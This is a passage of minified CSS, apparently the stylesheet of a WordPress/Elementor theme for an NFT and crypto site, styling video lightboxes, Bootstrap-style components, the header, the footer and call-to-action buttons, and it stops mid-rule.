.elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility 